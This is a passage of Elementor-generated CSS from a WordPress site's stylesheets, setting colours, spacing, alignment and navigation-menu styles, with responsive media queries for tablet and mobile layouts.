.elementor-element.elementor-element-00437f2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-331 .elementor-element.elementor-element-00437f2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-331 .elementor-element.elementor-element-521eb0f.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-331 .elementor-element.elementor-element-1ddde0c{text-align:center;}.elementor-331 .elementor-element.elementor-element-1ddde0c .elementor-heading-title{color:#F8F8F8;font-size:14px;font-weight:300;line-height:21px;}.elementor-331 .elementor-element.elementor-element-9a9b865{text-align:center;color:#F8F8F8;font-size:14px;font-weight:300;width:auto;max-width:auto;align-self:center;}@media(max-width:1024px){.elementor-331 .elementor-element.elementor-element-2bf6493 img{width:104px;}.elementor-331 .elementor-element.elementor-element-a3d0289 img{width:104px;}.elementor-331 .elementor-element.elementor-element-7b04638.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-331 .elementor-element.elementor-element-521eb0f.elementor-column > .elementor-widget-wrap{justify-content:center;}}@media(max-width:767px){.elementor-331 .elementor-element.elementor-element-333cbc8{text-align:center;}.elementor-331 .elementor-element.elementor-element-59ec986{text-align:center;}.elementor-331 .elementor-element.elementor-element-ee52e10{text-align:center;}.elementor-331 .elementor-element.elementor-element-29d9677{text-align:center;}.elementor-331 .elementor-element.elementor-element-42af637{text-align:center;}.elementor-331 .elementor-element.elementor-element-fa1d68d{text-align:center;}.elementor-331 .elementor-element.elementor-element-465ba3f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-331 .elementor-element.elementor-element-465ba3f > .elementor-element-populated{margin:24px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-331 .elementor-element.elementor-element-33cd112{text-align:center;}.elementor-331 .elementor-element.elementor-element-569e8a7{--spacer-size:16px;}.elementor-331 .elementor-element.elementor-element-e97d49b{text-align:center;}.elementor-331 .elementor-element.elementor-element-4eb9ab6{text-align:center;}.elementor-331 .elementor-element.elementor-element-d4fcc57 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-331 .elementor-element.elementor-element-d4fcc57 > .elementor-element-populated{padding:24px 0px 0px 0px;}.elementor-331 .elementor-element.elementor-element-e0c7db1{text-align:center;}.elementor-331 .elementor-element.elementor-element-2afcd7f{--spacer-size:16px;}.elementor-331 .elementor-element.elementor-element-1106077{text-align:center;}.elementor-331 .elementor-element.elementor-element-a5e4728{text-align:center;}.elementor-331 .elementor-element.elementor-element-1a0b247{text-align:center;width:var( --container-widget-width, 184px );max-width:184px;--container-widget-width:184px;--container-widget-flex-grow:0;}.elementor-331 .elementor-element.elementor-element-0cec362{text-align:center;}.elementor-331 .elementor-element.elementor-element-1ddde0c{text-align:center;}.elementor-331 .elementor-element.elementor-element-9a9b865{text-align:center;}}

--- FILE ---
content_type: text/css
request_url: https://barro.es/wp-content/uploads/elementor/css/post-44.css?ver=1756898497
body_size: 916
content:
.elementor-44 .elementor-element.elementor-element-8329678:not(.elementor-motion-effects-element-type-background), .elementor-44 .elementor-element.elementor-element-8329678 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#3F1D0B;}.elementor-44 .elementor-element.elementor-element-8329678{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-44 .elementor-element.elementor-element-8329678 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-44 .elementor-element.elementor-element-c24c93e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(4px/2);}.elementor-44 .elementor-element.elementor-element-c24c93e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(4px/2);}.elementor-44 .elementor-element.elementor-element-c24c93e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(4px/2);margin-left:calc(4px/2);}.elementor-44 .elementor-element.elementor-element-c24c93e .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-4px/2);margin-left:calc(-4px/2);}body.rtl .elementor-44 .elementor-element.elementor-element-c24c93e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-4px/2);}body:not(.rtl) .elementor-44 .elementor-element.elementor-element-c24c93e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-4px/2);}.elementor-44 .elementor-element.elementor-element-c24c93e .elementor-icon-list-icon i{color:#F8F8F8;transition:color 0.3s;}.elementor-44 .elementor-element.elementor-element-c24c93e .elementor-icon-list-icon svg{fill:#F8F8F8;transition:fill 0.3s;}.elementor-44 .elementor-element.elementor-element-c24c93e{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-44 .elementor-element.elementor-element-c24c93e .elementor-icon-list-icon{padding-right:4px;}.elementor-44 .elementor-element.elementor-element-c24c93e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-44 .elementor-element.elementor-element-c24c93e .elementor-icon-list-item > a{font-size:16px;line-height:2em;}.elementor-44 .elementor-element.elementor-element-c24c93e .elementor-icon-list-text{color:#F8F8F8;transition:color 0.3s;}.elementor-44 .elementor-element.elementor-element-d2d570b{padding:0px 0px 8px 0px;}.elementor-44 .elementor-element.elementor-element-db0063c > .elementor-element-populated{padding:16px 32px 16px 24px;}.elementor-44 .elementor-element.elementor-element-4f378ac{text-align:left;}.elementor-44 .elementor-element.elementor-element-4f378ac img{width:200px;}.elementor-44 .elementor-element.elementor-element-01681e9.elementor-column .elementor-column-wrap{align-items:space-between;}.elementor-44 .elementor-element.elementor-element-01681e9.elementor-column .elementor-column-wrap .elementor-widget-wrap{align-items:space-between;}.elementor-44 .elementor-element.elementor-element-01681e9.elementor-column .elementor-widget-wrap{align-items:space-between;}.elementor-44 .elementor-element.elementor-element-01681e9 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-07dba9f:not(.elementor-motion-effects-element-type-background), .elementor-44 .elementor-element.elementor-element-07dba9f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#3F1D0B;}.elementor-44 .elementor-element.elementor-element-07dba9f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-44 .elementor-element.elementor-element-07dba9f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-44 .elementor-element.elementor-element-70a9679 > .elementor-element-populated{padding:12px 20px 12px 20px;}.elementor-44 .elementor-element.elementor-element-ed881c7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(24px/2);}.elementor-44 .elementor-element.elementor-element-ed881c7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(24px/2);}.elementor-44 .elementor-element.elementor-element-ed881c7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(24px/2);margin-left:calc(24px/2);}.elementor-44 .elementor-element.elementor-element-ed881c7 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-24px/2);margin-left:calc(-24px/2);}body.rtl .elementor-44 .elementor-element.elementor-element-ed881c7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-24px/2);}body:not(.rtl) .elementor-44 .elementor-element.elementor-element-ed881c7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-24px/2);}.elementor-44 .elementor-element.elementor-element-ed881c7 .elementor-icon-list-icon i{color:#F8F8F8;transition:color 0.3s;}.elementor-44 .elementor-element.elementor-element-ed881c7 .elementor-icon-list-icon svg{fill:#F8F8F8;transition:fill 0.3s;}.elementor-44 .elementor-element.elementor-element-ed881c7{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-44 .elementor-element.elementor-element-ed881c7 .elementor-icon-list-icon{padding-right:4px;}.elementor-44 .elementor-element.elementor-element-ed881c7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-44 .elementor-element.elementor-element-ed881c7 .elementor-icon-list-item > a{font-size:16px;line-height:2em;}.elementor-44 .elementor-element.elementor-element-ed881c7 .elementor-icon-list-text{color:#F8F8F8;transition:color 0.3s;}.elementor-44 .elementor-element.elementor-element-db0bbab > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-6447e5a .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item{font-weight:600;text-transform:uppercase;color:#3F1D0B;}.elementor-44 .elementor-element.elementor-element-6447e5a .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.raven-menu-item:hover:not(.raven-menu-item-active), .elementor-44 .elementor-element.elementor-element-6447e5a .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.highlighted:not(.raven-menu-item-active){color:#087596;}.elementor-44 .elementor-element.elementor-element-6447e5a .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item-active, .elementor-44 .elementor-element.elementor-element-6447e5a .raven-nav-menu-main .raven-nav-menu > li.current-menu-parent > a, .elementor-44 .elementor-element.elementor-element-6447e5a .raven-nav-menu-main .raven-nav-menu > li.current-menu-ancestor > a{color:#087596;}.elementor-44 .elementor-element.elementor-element-6447e5a .raven-nav-menu-main .raven-submenu > li:not(:last-child){border-bottom-width:1px;}.elementor-44 .elementor-element.elementor-element-6447e5a .raven-nav-menu-mobile .raven-nav-menu li > a{padding:8px 32px 8px 32px;}.elementor-44 .elementor-element.elementor-element-6447e5a .raven-nav-menu-toggle{text-align:center;}@media(max-width:1024px){.elementor-44 .elementor-element.elementor-element-d2d570b{padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-db0bbab > .elementor-element-populated{padding:16px 20px 16px 20px;}.elementor-44 .elementor-element.elementor-element-6447e5a .raven-nav-menu-toggle{text-align:left;}}@media(max-width:767px){.elementor-44 .elementor-element.elementor-element-6660414 > .elementor-element-populated{padding:16px 16px 16px 16px;}.elementor-44 .elementor-element.elementor-element-c24c93e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-44 .elementor-element.elementor-element-c24c93e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-44 .elementor-element.elementor-element-c24c93e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-44 .elementor-element.elementor-element-c24c93e .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-44 .elementor-element.elementor-element-c24c93e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-44 .elementor-element.elementor-element-c24c93e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-44 .elementor-element.elementor-element-db0063c > .elementor-element-populated{padding:24px 16px 24px 16px;}.elementor-44 .elementor-element.elementor-element-4f378ac{text-align:center;}.elementor-44 .elementor-element.elementor-element-db0bbab > .elementor-element-populated{padding:16px 16px 16px 16px;}.elementor-44 .elementor-element.elementor-element-6447e5a .raven-nav-menu-toggle{text-align:center;}}